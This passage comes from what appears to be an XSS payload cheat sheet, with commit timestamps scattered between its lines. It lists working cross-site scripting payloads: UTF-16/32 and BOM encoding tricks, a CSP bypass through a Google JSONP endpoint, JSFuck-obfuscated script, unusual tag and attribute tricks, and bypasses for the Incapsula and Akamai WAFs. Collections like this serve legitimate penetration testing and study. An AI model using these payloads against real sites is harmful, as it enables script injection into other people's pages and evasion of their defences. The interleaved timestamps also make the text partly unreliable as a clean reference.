2018-06-27 18:00:17 +00:00
```javascript
2017-08-05 23:12:41 +00:00
%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E%00
\x00< \x00s \x00v \x00g \x00 / \x00o \x00n \x00l \x00o \x00a \x00d \x00 = \x00a \x00l \x00e \x00r \x00t \x00( \x00) \x00 >
```
Bypass using UTF-32
2018-06-27 18:00:17 +00:00
```js
2017-08-05 23:12:41 +00:00
%00%00%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
```
Bypass using BOM - Byte Order Mark (The page must begin with the BOM character.)
BOM character allows you to override charset of the page
2018-06-27 18:00:17 +00:00
```js
2017-08-05 23:12:41 +00:00
BOM Character for UTF-16 Encoding:
Big Endian : 0xFE 0xFF
Little Endian : 0xFF 0xFE
XSS : %fe%ff%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E
BOM Character for UTF-32 Encoding:
Big Endian : 0x00 0x00 0xFE 0xFF
Little Endian : 0xFF 0xFE 0x00 0x00
XSS : %00%00%fe%ff%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
```
2018-02-15 22:27:42 +00:00
Bypass CSP using JSONP from Google (Trick by [@apfeifer27 ](https://twitter.com/apfeifer27 ))
//google.com/complete/search?client=chrome&jsonp=alert(1);
2018-06-27 18:00:17 +00:00
```js
2018-02-15 22:27:42 +00:00
< script / src = //google.com/complete/search?client=chrome%26jsonp=alert(1); > "
```
2017-08-05 23:12:41 +00:00
2016-11-11 09:03:35 +00:00
Bypass using weird encoding or native interpretation to hide the payload (alert())
2016-10-20 23:12:00 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< script > \u0061 \u006 C \u0065 \u0072 \u0074 ( 1 )</ script >
< img src = "1" onerror = "alert(1)" / >
< iframe src = "javascript:%61%6c%65%72%74%28%31%29" > < / iframe >
2016-10-20 23:12:00 +00:00
< script > $ =~ []; $ = { ___ :++ $ , $$$$ : ( ! [] + "" )[ $ ], __$ :++ $ , $_$_ : ( ! [] + "" )[ $ ], _$_ :++ $ , $_$$ : ({} + "" )[ $ ], $$_$ : ( $ [ $ ] + "" )[ $ ], _$$ :++ $ , $$$_ : ( ! "" + "" )[ $ ], $__ :++ $ , $_$ :++ $ , $$__ : ({} + "" )[ $ ], $$_ :++ $ , $$$ :++ $ , $___ :++ $ , $__$ :++ $ }; $ . $_ = ( $ . $_ = $ + "" )[ $ . $_$ ] + ( $ . _$ = $ . $_ [ $ . __$ ]) + ( $ . $$ = ( $ . $ + "" )[ $ . __$ ]) + (( ! $ ) + "" )[ $ . _$$ ] + ( $ . __ = $ . $_ [ $ . $$_ ]) + ( $ . $ = ( ! "" + "" )[ $ . __$ ]) + ( $ . _ = ( ! "" + "" )[ $ . _$_ ]) + $ . $_ [ $ . $_$ ] + $ . __ + $ . _$ + $ . $ ; $ . $$ = $ . $ + ( ! "" + "" )[ $ . _$$ ] + $ . __ + $ . _ + $ . $ + $ . $$ ; $ . $ = ( $ . ___ )[ $ . $_ ][ $ . $_ ]; $ . $ ( $ . $ ( $ . $$ + " \"" + $ . $_$_ + ( ! [] + "" )[ $ . _$_ ] + $ . $$$_ + " \\" + $ . __$ + $ . $$_ + $ . _$_ + $ . __ + "(" + $ . ___ + ")" + " \"" )())();</ script >
< script > ( + [ ] ) [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] ( ( ! [ ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( [ ] [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ [ + ! + [ ] ] + [ ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] ] ] + [ + [ ] ] + ( [ ] [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ [ + ! + [ ] ] + [ ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] ] ] ) ( ) < / script >
2016-10-19 16:39:07 +00:00
```
2016-11-11 09:03:35 +00:00
Exotic payloads
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< img src = 1 alt = al lang = ert onerror = top[alt+lang](0) >
< script > $ = 1 , alert ( $ ) < / script >
2017-06-04 15:22:26 +00:00
< script ~ ~ ~ > c o n f i r m ( 1 ) < / s c r i p t ~ ~ ~ >
2016-11-11 09:03:35 +00:00
< script > $ = 1 , \u0061 lert ( $ )</ script >
<< /script/script>< script > eval ( ' \\u' + '0061' + 'lert(1)' ) / / </ script >
<< /script/script>< script ~~~ > \u0061lert(1)</script ~~~>
< / style > < / scRipt > < scRipt > alert ( 1 ) < / scRipt >
< img / id = "alert('XSS') \"/alt= \"/ \"src= \"/ \"onerror=eval(id) >
< img src = x:prompt(eval(alt)) onerror = eval(src) alt = String.fromCharCode(88,83,83) >
< svg > < x > < script > a l e r t & # 4 0 ; & # 3 9 ; 1 & # 3 9 ; & # 4 1 < / x >
< iframe src = "" / srcdoc = '<svg onload=alert(1)>' >
```
2018-06-27 18:00:17 +00:00
## Common WAF Bypass
### Incapsula WAF Bypass - 8th march
```javascript
2018-03-12 08:17:31 +00:00
anythinglr00< / script > < script > alert ( document . domain ) < / script > uxldz
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
```
2016-11-11 09:03:35 +00:00
2018-06-27 18:00:17 +00:00
### Akamai WAF bypass by @zseano - 18th june
```javascript
?"></ script >< base % 20c % 3D = href%3Dhttps: \mysite >
```
2018-02-15 22:27:42 +00:00
## More fun ?
This section will be used for the "fun/interesting/useless" stuff.
Use notification box instead of an alert - by [@brutelogic ](https://twitter.com/brutelogic )
Note : it requires user permission
```
Notification.requestPermission(x=>{new(Notification)(1)})
Try here : https://brutelogic.com.br/xss.php?c3=%27;Notification.requestPermission(x=>%7Bnew(Notification)(1)%7D)//
```
2016-10-18 08:01:56 +00:00
## Thanks to
2016-10-19 16:39:07 +00:00
* https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot
2016-10-30 11:53:32 +00:00
* tbm
* http://infinite8security.blogspot.com/2016/02/welcome-readers-as-i-promised-this-post.html
* http://www.thespanner.co.uk/2014/03/21/rpo/
* http://blog.innerht.ml/rpo-gadgets/
2016-11-11 09:03:35 +00:00
* http://support.detectify.com/customer/portal/articles/2088351-relative-path-overwrite
2017-01-15 18:14:39 +00:00
* http://d3adend.org/xss/ghettoBypass
2017-06-04 15:22:26 +00:00
* http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
2017-08-05 23:12:41 +00:00
* http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html
2018-02-23 12:48:51 +00:00
* https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5
* https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309